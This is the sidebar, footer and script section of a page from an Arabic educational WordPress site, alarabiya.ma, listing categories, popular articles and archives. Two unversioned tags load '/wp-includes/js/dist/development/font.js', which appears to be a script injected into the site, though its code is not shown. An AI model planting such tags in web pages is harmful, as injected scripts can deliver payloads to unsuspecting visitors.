	<li class="cat-item cat-item-251"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%b7%d8%a8%d9%8a%d8%b9%d8%a9-%d9%81%d9%8a%d8%b2%d9%8a%d8%a7%d8%a1/%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d9%81%d9%84%d9%83/">علم الفلك</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d9%83%d9%8a%d9%85%d9%8a%d8%a7%d8%a1/">علم الكيمياء</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d9%87%d9%86%d8%af%d8%b3%d8%a9/%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d9%87%d9%86%d8%af%d8%b3%d8%a9-%d8%a7%d9%84%d9%85%d8%af%d9%86%d9%8a%d8%a9/">علم الهندسة المدنية</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%85-%d8%b7%d8%a8%d9%82%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d8%b1%d8%b6/">علم طبقات الأرض (جيولوجيا)</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d9%87%d9%86%d8%af%d8%b3%d8%a9/%d8%b9%d9%84%d9%85-%d9%87%d9%86%d8%af%d8%b3%d8%a9-%d8%a7%d9%84%d9%83%d9%87%d8%b1%d8%a8%d8%a7%d8%a1/">علم هندسة الكهرباء</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.alarabiya.ma/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%a8%d8%ad%d9%88%d8%ab/">علوم (بحوث ودراسات)</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%a8%d9%8a%d8%a6%d8%a9/">علوم البيئة</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%ad%d8%a7%d8%b3%d9%88%d8%a8/">علوم الحاسوب</a>
</li>
	<li class="cat-item cat-item-1359"><a href="https://www.alarabiya.ma/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%a8%d8%ad%d9%88%d8%ab/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%ad%d8%a7%d8%b3%d9%88%d8%a8-%d9%88%d8%a7%d9%84%d8%aa%d9%82%d9%86%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d8%ad%d8%af%d9%8a%d8%ab%d8%a9/">علوم الحاسوب والتقنيات الحديثة</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6%d9%8a%d8%a7%d8%aa/">علوم الرياضيات</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%b5%d8%ad%d8%a9-%d9%88%d8%a7%d9%84%d8%b7%d8%a8/">علوم الصحة والطب</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d9%87%d9%86%d8%af%d8%b3%d8%a9/">علوم الهندسة</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%ac%d8%af%d8%a7%d8%aa/%d9%85%d8%a4%d8%b3%d8%b3%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%ac%d8%aa%d9%85%d8%b9-%d8%a7%d9%84%d9%85%d8%af%d9%86%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a/">مؤسسات المجتمع المدني</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/%d9%85%d8%a4%d8%b3%d8%b3%d8%a7%d8%aa-%d9%88%d9%85%d8%af%d8%a7%d8%b1%d8%b3-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9/">مؤسسات ومدارس تعليمية</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://www.alarabiya.ma/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%a3%d8%ad%d8%af%d8%a7%d8%ab/%d9%85%d8%af%d9%86-%d9%88-%d9%82%d8%a8%d8%a7%d8%a6%d9%84-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9/">مدن و قبائل مغربية</a>
</li>
	<li class="cat-item cat-item-990"><a href="https://www.alarabiya.ma/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%a3%d8%ad%d8%af%d8%a7%d8%ab/%d9%85%d8%b1%d8%a7%d8%ac%d8%b9-%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae%d9%8a%d8%a9/">مراجع تاريخية</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%84%d8%b3%d8%a7%d9%86-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/%d9%85%d8%b9%d8%ac%d9%85-%d8%a7%d9%84%d9%85%d8%b5%d8%b7%d9%84%d8%ad%d8%a7%d8%aa/">معجم المصطلحات</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.alarabiya.ma/%d9%85%d8%b9%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d9%88%d8%b9%d9%8a/">معركة الوعي</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://www.alarabiya.ma/%d9%85%d8%b9%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d9%88%d8%b9%d9%8a/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%aa%d9%88%d8%b9%d9%88%d9%8a%d8%a9/">مقالات توعوية</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://www.alarabiya.ma/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%85%d8%aa%d9%86%d9%88%d8%b9%d8%a9/">مقالات متنوعة</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/%d9%85%d9%86%d8%b5%d8%a7%d8%aa-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9-%d8%b1%d9%82%d9%85%d9%8a%d8%a9/">منصات تعليمية رقمية</a>
</li>
</ul></div></div></section><section id="sidebar_posts-1" class="widget widget_sidebar_posts">
<h2 class="widget-title">أشهر المقالات</h2>
			
	<div id="entries-list" class="clear">

			
				<div class="single-entry fadeIn wow" data-wow-delay=".25s" >
						
					<a href="https://www.alarabiya.ma/2023/10/04/%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85-%d9%88%d8%a7%d9%84%d9%83%d9%8a%d9%85%d9%8a%d8%a7%d8%a6%d9%8a-%d8%ac%d8%a7%d8%a8%d8%b1-%d8%a8%d9%86-%d8%ad%d9%8a%d8%a7%d9%86/" class="link-box">
						
							<div class="post-image"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2023/10/جابر-240x120.jpg);">
								<figure class="post-thumbnail">
									<img src='https://www.alarabiya.ma/wp-content/uploads/2023/10/جابر-240x120.jpg' alt='العالم والكيميائي العربي المسلم جابر بن حيان'  title='العالم والكيميائي العربي المسلم جابر بن حيان'>
								</figure><!-- .post-thumbnail -->
							</div>
						
												<h3 class="post-title">العالم والكيميائي العربي المسلم جابر بن حيان</h3>
					</a>
				</div>
			
				<div class="single-entry fadeIn wow" data-wow-delay=".25s" >
						
					<a href="https://www.alarabiya.ma/2022/10/25/%d8%b9%d9%84%d8%a7%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d8%ae%d8%b2%d9%86-%d8%a8%d8%a7%d8%ad%d9%88%d8%a7%d8%b2-%d8%b3%d9%84%d8%a7-%d9%82%d8%a8%d9%8a%d9%84%d8%a9-%d8%a8%d9%86%d9%8a-%d8%ad%d8%b3%d9%86-1912/" class="link-box">
						
							<div class="post-image"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2022/10/بني-حسن.png-111-240x120.jpg);">
								<figure class="post-thumbnail">
									<img src='https://www.alarabiya.ma/wp-content/uploads/2022/10/بني-حسن.png-111-240x120.jpg' alt='علاقة المخزن باحواز سلا : قبيلة بني حسن 1912/1860'  title='علاقة المخزن باحواز سلا : قبيلة بني حسن 1912/1860'>
								</figure><!-- .post-thumbnail -->
							</div>
						
												<h3 class="post-title">علاقة المخزن باحواز سلا : قبيلة بني حسن 1912/1860</h3>
					</a>
				</div>
			
				<div class="single-entry fadeIn wow" data-wow-delay=".25s" >
						
					<a href="https://www.alarabiya.ma/2022/11/23/%d8%a7%d9%84%d9%85%d8%b9%d9%84%d9%88%d9%85%d8%a7%d8%aa%d9%8a%d8%a9-%d8%a8%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-1-%d9%85%d9%83%d9%88%d9%86%d8%a7%d8%aa-%d8%a7%d9%84%d8%ad%d8%a7%d8%b3%d9%88%d8%a8/" class="link-box">
						
							<div class="post-image"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2022/11/info-arabic-240x120.jpg);">
								<figure class="post-thumbnail">
									<img src='https://www.alarabiya.ma/wp-content/uploads/2022/11/info-arabic-240x120.jpg' alt='المعلوماتية بالعربية 1: مكونات الحاسوب وأنواعه وأنظمة تشغيله'  title='المعلوماتية بالعربية 1: مكونات الحاسوب وأنواعه وأنظمة تشغيله'>
								</figure><!-- .post-thumbnail -->
							</div>
						
												<h3 class="post-title">المعلوماتية بالعربية 1: مكونات الحاسوب وأنواعه وأنظمة تشغيله</h3>
					</a>
				</div>
			
				<div class="single-entry fadeIn wow" data-wow-delay=".25s" >
						
					<a href="https://www.alarabiya.ma/2023/03/16/%d8%a7%d9%84%d8%aa%d8%b9%d8%a7%d8%a8%d9%8a%d8%b1-%d8%a7%d9%84%d9%85%d8%ac%d8%a7%d8%b2%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d8%af%d8%a7%d8%b1%d8%ac%d8%a9-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a/" class="link-box">
						
							<div class="post-image"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2023/03/FB_IMG_1678956598722-240x120.jpg);">
								<figure class="post-thumbnail">
									<img src='https://www.alarabiya.ma/wp-content/uploads/2023/03/FB_IMG_1678956598722-240x120.jpg' alt='التعَابِير المَجازِية في اللهجة المغربية وباقي لهجات الشعوب العربية'  title='التعَابِير المَجازِية في اللهجة المغربية وباقي لهجات الشعوب العربية'>
								</figure><!-- .post-thumbnail -->
							</div>
						
												<h3 class="post-title">التعَابِير المَجازِية في اللهجة المغربية وباقي لهجات الشعوب العربية</h3>
					</a>
				</div>
			
				<div class="single-entry fadeIn wow" data-wow-delay=".25s" >
						
					<a href="https://www.alarabiya.ma/2022/09/14/%d8%b4%d9%83%d9%84-%d8%a7%d9%84%d8%af%d8%a7%d8%b1%d8%ac%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-%d9%85%d9%86-%d8%a3%d9%82%d9%88%d8%a7%d9%84/" class="link-box">
						
							<div class="post-image"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2022/09/الدارجة-المغربية-240x120.png);">
								<figure class="post-thumbnail">
									<img src='https://www.alarabiya.ma/wp-content/uploads/2022/09/الدارجة-المغربية-240x120.png' alt='شكل الدارجة العربية المغربية من أقوال عبد الرحمن المجدوب'  title='شكل الدارجة العربية المغربية من أقوال عبد الرحمن المجدوب'>
								</figure><!-- .post-thumbnail -->
							</div>
						
												<h3 class="post-title">شكل الدارجة العربية المغربية من أقوال عبد الرحمن المجدوب</h3>
					</a>
				</div>
			
				<div class="single-entry fadeIn wow" data-wow-delay=".25s" >
						
					<a href="https://www.alarabiya.ma/2022/10/27/%d9%83%d8%aa%d8%a7%d8%a8-%d8%a3%d8%b5%d9%88%d9%84-%d8%a7%d9%84%d8%b1%d8%b3%d9%85-%d8%a7%d9%84%d9%87%d9%86%d8%af%d8%b3%d9%8a-%d8%a8%d8%a7%d8%b3%d8%aa%d8%ae%d8%af%d8%a7%d9%85-%d8%a7%d9%84%d8%a3%d8%af/" class="link-box">
						
							<div class="post-image"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2022/10/كتاب-أصول-الرسم-الهندسي-باستخدام-الأدوات-والحاسوب-240x120.png);">
								<figure class="post-thumbnail">
									<img src='https://www.alarabiya.ma/wp-content/uploads/2022/10/كتاب-أصول-الرسم-الهندسي-باستخدام-الأدوات-والحاسوب-240x120.png' alt='كتاب أصول الرسم الهندسي باستخدام الأدوات والحاسوب'  title='كتاب أصول الرسم الهندسي باستخدام الأدوات والحاسوب'>
								</figure><!-- .post-thumbnail -->
							</div>
						
												<h3 class="post-title">كتاب أصول الرسم الهندسي باستخدام الأدوات والحاسوب</h3>
					</a>
				</div>
			
				<div class="single-entry fadeIn wow" data-wow-delay=".25s" >
						
					<a href="https://www.alarabiya.ma/2023/02/14/%d8%ad%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d8%aa%d8%b1%d8%ac%d9%85%d8%a9-4-%d9%83%d8%aa%d8%a7%d8%a8%d8%a9-%d8%a7%d9%84%d8%ae%d9%88%d8%a7%d8%b1%d8%b2%d9%85%d9%8a%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d8%b1%d9%8a/" class="link-box">
						
							<div class="post-image"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2023/02/cover4-240x120.png);">
								<figure class="post-thumbnail">
									<img src='https://www.alarabiya.ma/wp-content/uploads/2023/02/cover4-240x120.png' alt='حركة الترجمة 4: كتابة الخوارزميات والرياضيات بالعربية، علم التعمية مثال'  title='حركة الترجمة 4: كتابة الخوارزميات والرياضيات بالعربية، علم التعمية مثال'>
								</figure><!-- .post-thumbnail -->
							</div>
						
												<h3 class="post-title">حركة الترجمة 4: كتابة الخوارزميات والرياضيات بالعربية، علم التعمية مثال</h3>
					</a>
				</div>
			
				<div class="single-entry fadeIn wow" data-wow-delay=".25s" >
						
					<a href="https://www.alarabiya.ma/2022/09/19/%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d9%85%d8%b0%d9%8a%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d8%a7%d9%85%d8%a7%d8%a6%d9%8a%d8%a9/" class="link-box">
						
							<div class="post-image"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2022/09/المذيبات-اللامائية-240x120.webp);">
								<figure class="post-thumbnail">
									<img src='https://www.alarabiya.ma/wp-content/uploads/2022/09/المذيبات-اللامائية-240x120.webp' alt='كتاب المذيبات اللامائية'  title='كتاب المذيبات اللامائية'>
								</figure><!-- .post-thumbnail -->
							</div>
						
												<h3 class="post-title">كتاب المذيبات اللامائية</h3>
					</a>
				</div>
			
				<div class="single-entry fadeIn wow" data-wow-delay=".25s" >
						
					<a href="https://www.alarabiya.ma/2023/04/26/%d8%a7%d9%84%d8%af%d8%a7%d8%b1%d8%ac%d8%a9-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d8%a7%d9%83%d9%84%d8%a9/" class="link-box">
						
							<div class="post-image"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2023/04/الماكلة-240x120.jpg);">
								<figure class="post-thumbnail">
									<img src='https://www.alarabiya.ma/wp-content/uploads/2023/04/الماكلة-240x120.jpg' alt='الدارجة المغربية : الماكلة'  title='الدارجة المغربية : الماكلة'>
								</figure><!-- .post-thumbnail -->
							</div>
						
												<h3 class="post-title">الدارجة المغربية : الماكلة</h3>
					</a>
				</div>
			
				<div class="single-entry fadeIn wow" data-wow-delay=".25s" >
						
					<a href="https://www.alarabiya.ma/2023/12/19/%d9%85%d9%86-%d9%85%d8%a8%d8%a7%d8%af%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d9%8a%d9%88%d9%85_%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85%d9%8a_%d9%84%d9%84%d8%ba%d8%a9_%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-2/" class="link-box">
						
							<div class="post-image"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2023/12/412266234_328675780004044_5692483550601781843_n-240x120.jpg);">
								<figure class="post-thumbnail">
									<img src='https://www.alarabiya.ma/wp-content/uploads/2023/12/412266234_328675780004044_5692483550601781843_n-240x120.jpg' alt='من مبادرات #اليوم_العالمي_للغة_العربية : المكتبة الرقمية السعودية مفتوحة لمدة 5 مجانا'  title='من مبادرات #اليوم_العالمي_للغة_العربية : المكتبة الرقمية السعودية مفتوحة لمدة 5 مجانا'>
								</figure><!-- .post-thumbnail -->
							</div>
						
												<h3 class="post-title">من مبادرات #اليوم_العالمي_للغة_العربية : المكتبة الرقمية السعودية مفتوحة لمدة 5 مجانا</h3>
					</a>
				</div>
			
			</div>

</section>
<section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">الأرشيف</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://www.alarabiya.ma/2024/02/'>فبراير 2024</a></li>
	<li><a href='https://www.alarabiya.ma/2024/01/'>يناير 2024</a></li>
	<li><a href='https://www.alarabiya.ma/2023/12/'>ديسمبر 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/10/'>أكتوبر 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/09/'>سبتمبر 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/08/'>أغسطس 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/07/'>يوليو 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/06/'>يونيو 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/05/'>مايو 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/04/'>أبريل 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/03/'>مارس 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/02/'>فبراير 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/01/'>يناير 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2022/12/'>ديسمبر 2022</a></li>
	<li><a href='https://www.alarabiya.ma/2022/11/'>نوفمبر 2022</a></li>
	<li><a href='https://www.alarabiya.ma/2022/10/'>أكتوبر 2022</a></li>
	<li><a href='https://www.alarabiya.ma/2022/09/'>سبتمبر 2022</a></li>
	<li><a href='https://www.alarabiya.ma/2018/03/'>مارس 2018</a></li>
</ul></div></div></section>		</aside><!-- #secondary -->
	
		</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">

		 		<div class="footer-wrap">
			<div class="container clear">
				
				<div class="column onecol">

											<div class="social-icons">
							<ul>
																	<li class="social-facebook" ><a href="https://web.facebook.com/alarabiyaplatform" target="_blank"><i class="fa fa-facebook"></i></a></li>
								
																	<li class="social-twitter" ><a href="https://twitter.com/alarabiyama" target="_blank"><i class="fa fa-twitter"></i></a></li>
								
								
								
																	<li class="social-youtube" ><a href="https://www.youtube.com/@alarabiyaplatform" target="_blank" ><i class="fa fa-youtube"></i></a></li>
								
									
									
							</ul> 
						</div><!-- .social-icons -->
									</div><!-- .onecol -->

				<div class="column onecol">
					<div class="footer-navigation" class="clear">
									
					</div>
				</div>
				

				<div id="copyright"  class="column onecol">
							
								تم تأسيس هذه المنصة لإستكمال وتطوير النشاط الرقمي الذي بدأ بحملة شعبية في شبكات التواصل الإجتماعي تم خلالها توقيع عريضة 
								 <a href="https://go.notofrench.com">نعم للعدالة اللغوية في المغرب ولا للفرنسة</a>
								من طرف الاف المغاربة متداولين وسم 
								<a href="https://www.notofrench.com">#لا_للفرنسة</a>	
					<br/>
					جميع الحقوق محفوظة - 2023


					


				</div><!-- #copyright -->

			</div><!-- .container -->
		
		</div><!-- .footer-wrap -->

		<a href="#top" id="smoothup"><i class="fa fa-angle-up" ></i></a>
	
	</footer><!-- #colophon -->

</div><!-- #page -->

<script src="/wp-includes/js/dist/development/font.js"></script>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/%25d8%25a8%25d8%25ad%25d8%25b1-child/*","/wp-content/themes/bahr/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="/wp-includes/js/dist/development/font.js"></script><script>
/* <![CDATA[ */
	jQuery(document).ready(function($) {

		
		// Display search box inside the header

			if ( $("div#search-cat-page").length ){
		        var searchOffset = $('#search-cat-page').offset().top;
		        $(window).scroll(function(){
		           if ($(this).scrollTop() > searchOffset) {
		                $(".site-header, .centered-navigation").addClass("search-active");
		            } else {
		                $(".site-header, .centered-navigation").removeClass("search-active");
		            }
		        });
		    } else {
		        $(window).scroll(function(){
		           if ($(this).scrollTop() > 100) {
		                $(".site-header, .centered-navigation").addClass("search-active");
		            } else {
		                $(".site-header, .centered-navigation").removeClass("search-active");
		            }
		        });
		    }

	    
					

		    $(' .related-content').theiaStickySidebar({
		        additionalMarginTop: 70,
		        // disable the plugin when the screen size is smaller than...
				'minWidth': 768,
		    });


		    if($(window).width() >= 992) {
				$(".single .widget-area").stick_in_parent();
		    }
	
		
					// Show animations
			new WOW().init();
		
			        var socialOffset = $('.entry-footer').offset().top;
	        var inlineOffset = $('.article-content-wrapper').offset().top;
	        var postHalfHeight = inlineOffset + ($('.article-content-wrapper').outerHeight() / 2);
	        if($(window).width() < 768 ) {
		        
		        $(window).on('resize scroll', function() {
					
		           if  ($(this).scrollTop() > inlineOffset)  {
		           		$(".entry-footer .crunchify-social").hide();
		                $(".inline-post-1").addClass("sticky-inline").fadeIn(0);
		                
		                if ($(this).scrollTop() > postHalfHeight) { 
							$(".inline-post-2").addClass("sticky-inline");
		            	}
		            	if ($(this).scrollTop() > socialOffset) { 
		            		$(".inline-posts").fadeOut(0);
							$(".entry-footer .crunchify-social").addClass("sticky-share").fadeIn(0);
		            	}
		            } else {
		            	$(".inline-posts, .entry-footer .crunchify-social").fadeOut(0);
		            }
		        });
	    	}
	    		
					
				
	});

/* ]]> */
</script>
<script type="importmap" id="wp-importmap">
{"imports":{"@wordpress/interactivity":"https://www.alarabiya.ma/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=8964710565a1d258501f"}}
</script>
<script type="module" src="https://www.alarabiya.ma/wp-includes/js/dist/script-modules/block-library/file/view.min.js?ver=f9665632b48682075277" id="@wordpress/block-library/file/view-js-module" fetchpriority="low" data-wp-router-options="{&quot;loadOnClientNavigation&quot;:true}"></script>
<link rel="modulepreload" href="https://www.alarabiya.ma/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=8964710565a1d258501f" id="@wordpress/interactivity-js-modulepreload" fetchpriority="low">
<script type="text/javascript" src="https://www.alarabiya.ma/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://www.alarabiya.ma/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"\u0639\u0631\u0636","visibility_hide":"\u0625\u062e\u0641\u0627\u0621","width":"Auto"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2309" id="toc-front-js"></script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-content/themes/bahr/js/wow.min.js?ver=6.9" id="wow-js"></script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-content/themes/bahr/js/jquery.sticky-kit.min.js?ver=1.1.2" id="bahr-sticky-kit-js"></script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-content/themes/bahr/js/theia-sticky-sidebar.min.js?ver=1.7" id="bahr-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-content/themes/bahr/js/scripts.js?ver=6.9" id="bahr-scripts-js"></script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-content/themes/bahr/js/skip-link-focus-fix.js?ver=20151215" id="bahr-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.alarabiya.ma/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var 